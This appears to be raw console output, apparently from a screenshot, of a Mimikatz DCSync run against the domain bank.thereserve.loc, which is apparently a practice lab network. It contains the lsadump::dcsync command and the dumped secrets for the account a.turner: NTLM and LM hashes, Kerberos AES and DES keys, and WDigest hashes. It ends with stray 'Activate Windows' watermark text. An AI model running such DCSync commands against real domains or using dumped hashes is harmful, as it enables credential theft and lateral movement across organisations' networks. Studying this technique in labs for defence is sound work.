 mimikatz # lsadump::dcsync /domain:bank.thereserve.loc /user:bank\a.turner
[DC] 'bank.thereserve.loc' will be the domain
[DC] 'BANKDC.bank.thereserve.loc' will be the DC server
[DC] 'bank\a.turner' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : a.turner
** SAM ACCOUNT **
SAM Username         : a.turner
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2023/02/14 06:36:08
Object Security ID   : S-1-5-21-3455338511-2124712869-1448239061-1234
Object Relative ID   : 1234
Credentials:
  Hash NTLM: fbdcd5041c96ddbd82224270b57f11fc
    ntlm- 0: fbdcd5041c96ddbd82224270b57f11fc
    lm  - 0: d9e4da33cd39cde97fa0cef80b7fe771
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : f3185121712d4266987aeba66199cc9e
* Primary:Kerberos-Newer-Keys *
    Default Salt : BANK.THERESERVE.LOCa.turner
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : fe2f52e64adf40b18fffac6307126b1a371da3821cc9835542ba06085a3f501d
      aes128_hmac       (4096) : 9cc620426545d015a3bb8e55fb08ce51
      des_cbc_md5       (4096) : 687cc862fe80764c
* Primary:Kerberos *
    Default Salt : BANK.THERESERVE.LOCa.turner
    Credentials
      des_cbc_md5       : 687cc862fe80764c
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  d353585a383ad9a4162f1c3895539ec3
    02  a4a692fc3dd8328dfedeb819d8c80944
Activate Windows
Go to Settings to activa